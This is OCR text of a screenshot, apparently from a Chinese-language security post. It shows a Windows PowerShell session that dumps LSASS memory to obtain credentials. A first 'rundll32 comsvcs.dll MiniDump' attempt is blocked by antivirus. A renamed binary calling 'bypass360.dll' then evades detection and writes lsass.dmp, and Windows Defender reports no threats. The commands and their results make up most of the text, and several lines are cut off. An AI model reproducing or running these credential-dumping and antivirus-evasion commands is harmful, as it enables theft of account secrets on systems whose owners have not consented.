 管理员: Windows PowerShell
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\WINDOWS\System32> rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump (Get-Proces
l
PS C:\WINDOWS\System32> rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump (Get-Proces
l
所在位置 行:1 字符: 1
+ rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump (Get-Process l ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\WINDOWS\System32> 1.exe bypass360.dll, MiniDump 576 lsass.dmp full
PS C:\WINDOWS\System32>
PS C:\WINDOWS\System32> 1.exe bypass360.dll, MiniDump 576 lsass.dmp full
PS C:\WINDOWS\System32> 1.exe bypass360.dll, MiniDump 576 lsass.dmp full
PS C:\WINDOWS\System32>
System32
文件 主页 共享 查看
此电脑 本地磁盘 (C:) Windows System32
搜索"System32"
快速访问
桌面
下载
文档
图片
BurpSuite_pro_v20
CKnife
phpstudy8
webshell管理
此电脑
网络
名称 修改日期
lsass.dmp 2022/3/30 17:29
DESKTOP-H172NH9_shmily_HistoryPrediction.bin 2022/3/30 17:15
prfh0804.dat 2022/3/30 16:36
perfc009.dat 2022/3/30 16:36
perfh009.dat 2022/3/30 16:36
PerfStringBackup.INI 2022/3/30 16:36
prfc0804.dat 2022/3/30 16:36
FNTCACHE.DAT 2021/11/23 15:34
MRT.exe 2021/11/23 12:35
vm3dum64.dll 2021/11/23 0:20
vm3dum64_10.dll 2021/11/23 0:20
vm3dum64_10-debug.dll 2021/11/23 0:20
设置
更新和安全
查找设置
Windows 更新
Windows Defender
备份
恢复
实时保护
这可以帮助你查找恶意软件，并阻
行。你可以短暂关闭此功能，但如
重新启用它。
开
Windows Defender
电脑状态: 受保护
主页 更新 历史记录
设置 帮助
已完成 1 个项目的扫描。
本次扫描过程中，在你的电脑上未检测到任何威胁。
你的电脑正被监视并受到保护。
实时保护: 启用
病毒和间谍软件定义: 最新
扫描选项:
快速(Q)
完全(F)
自定义(C)
立即扫描(S)